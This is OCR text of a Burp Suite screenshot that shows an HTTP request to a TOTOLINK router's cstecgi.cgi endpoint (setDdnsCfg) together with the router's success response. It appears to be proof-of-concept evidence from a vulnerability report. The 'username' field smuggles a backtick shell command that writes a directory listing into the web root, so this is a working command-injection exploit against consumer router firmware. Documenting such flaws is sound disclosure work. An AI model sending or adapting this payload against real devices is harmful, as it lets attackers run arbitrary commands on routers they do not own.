 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.10.3.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Logger Comparer Organizer Extensions Learn Settings
4 × 5 × 8 × 10 × +
Send Cancel < > Target: http://itotolink.net HTTP/1
Request
Pretty Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi?token=12B107C61AD15CFD
HTTP/1.1
2 Host: itotolink.net
3 Content-Length: 134
4 Accept: application/json, text/javascript, */*;
q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36 Edg/120.0.0.0
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin: http://itotolink.net
9 Referer:
http://itotolink.net/advance/ddns.html?token=12B107C6
1AD15CFD
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Cookie: ext_pgvwcount=-0.1
13 Connection: close
14
15 {
"enable":"1",
"provider":"3322.org",
"domain":"8.8.8.8",
"username":"admin`ls>/web/234.txt`",
"password":"admin",
"topicurl":"setDdnsCfg"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Server: SHTTPD 1.42
3 Date: Mon, 08 Jan 2024 22:17:59 GMT
4 X-UA-Compatible: IE=edge
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Expires: -1
8 Content-Type: application/json
9 Connection: close
10
11 {
"success":true,
"error":"",
"lan_ip":"192.168.0.1",
"wtime":"0",
"reserv":"reserv"
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request cookies 1
Request headers 12
Response headers 8
Inspector
Notes
Done 328 bytes | 133 millis